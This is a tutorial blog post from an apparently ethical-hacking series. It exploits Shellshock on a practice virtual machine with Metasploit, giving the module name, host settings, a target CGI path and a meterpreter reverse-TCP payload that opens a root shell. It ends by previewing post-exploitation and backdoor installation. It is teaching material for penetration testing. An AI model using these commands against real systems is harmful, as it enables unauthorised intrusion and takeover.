Greetings and welcome back to the third chapter in our breathtaking, mind-blowing, life-changing discussion about penetration testing! Okay, that was maybe a bit hyperbolic. I’m just beside myself with excitement about this topic!
Let’s made sure you’ve familiarized yourself with the context. If you need some time to catch up, read the first and second parts of this series and get up to speed. Why? Because today is judgement day – we are going to do some actual hacking!
Are you pumped? Good. You should be. Let’s get started.
Get ready to shock some shells
Last month, we had reached a point where we discovered that our victim (reminder: I’m using this free virtual machine as my target) might be exploitable via the Shellshock vulnerability. A quick Google search revealed many tools/techniques you can use to take advantage of this specific vulnerability, but I’m going to focus on a popular tool called Metasploit.
The good news is it comes built right into Kali so there’s very little configuration necessary. However, I still recommend checking out the appropriate documentation to ensure you have Metasploit setup correctly before running it.
Also, if you really want to know the ins and outs of Metasploit, definitely check out some of the free online training offerings, such as the excellent resources from the folks at Offensive Security, who also offer the fantastic (and maddening!) OSCP training which we have written about in the past.
Ready, set, ‘sploit!
With your Kali and Metasploit up and running, let’s use the search function to find exploits that might help us hack our target. One way to search is by using the CVE number, which is a “dictionary of publicly known information security vulnerabilities and exposures.” Shellshock was assigned CVE 2014-6271, so lets search for that:

Hrm, we have several to choose from. From past experience, I have had good luck with the one called apache_mod_cgi_bash_env_exec, so we can load that with the use command:
use exploit/multi/http/apache_mod_cgi_bash_env_exec

Then issue the show options command to see what type of options we might need to fill in for this particular attack:

At this point I’m going to populate the following options using the commands below:
- set lhost 192.168.2.11 – this command defines lhost (local host), which is going to be whatever my attacking machine’s IP is.
- set rhost 192.168.2.15 – this is the IP address of my victim machine.
- set targeturi http://192.168.2.15/cgi-bin/status – this is the path that I suspect may be vulnerable to Shellshock. We determined this in part 2 of this series.
- set payload linux/x86/meterpreter/reverse_tcp – this defines the payload to be run as part of the exploit. I won’t go into detail here on how to choose the right one, but there are many online resources and even books about Metasploit to give you the necessary background.
Now we can type info and hit Enter to make sure all our parameters look good to go. If everything looks correct, type run and hit Enter to kick off the exploit:

I know I’m skimming over some details on what is happening in the background, but essentially this meterpreter> prompt informs us that we have indeed leveraged the Shellshock vulnerability to establish console access to our victim machine. From here, we can type id to see what level of permissions we have:

Basically, this output tells us what we have root, or administrative-level access to the machine. If I see this during a pen test, I thrust my fist in the air and yell “Shazam!” (Well, okay, I only do that if I’m alone. If people are around then all I do is smirk, pretend I have a mustache, and twirl it.)
Game over, man!
Anyway, essentially it is “game over” at this point, as we can do anything we want to this machine. “But wait!” you might scream. “What specific kinds of fun things can we do with the access we’ve now established?” Well, tune in next month and we will continue what is called post exploitation, or the phase of the pen test where we further explore our compromised machine to determine things like:
- How is this machine configured?
- What valuable data is stored on it?
- Can I use this machine to compromise other machines?
- Do I want to install a backdoor so I can have easier access at a later time?
Conclusion
What? Who said conclusion? Not yet, my friends. We have compromised a host and have full access to it. Next month we will explore the host more and see if there are further treasures to unlock!
If you have questions at any point during this ethical hacking blog series, please do not hesitate to reach out.


